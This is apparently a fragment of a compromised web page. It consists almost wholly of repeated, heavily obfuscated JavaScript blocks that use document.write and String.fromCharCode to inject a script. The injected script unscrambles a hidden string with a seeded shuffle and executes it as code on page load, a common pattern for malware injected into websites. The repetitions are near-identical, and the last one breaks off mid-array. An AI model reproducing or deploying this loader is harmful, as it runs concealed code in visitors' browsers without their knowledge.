104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,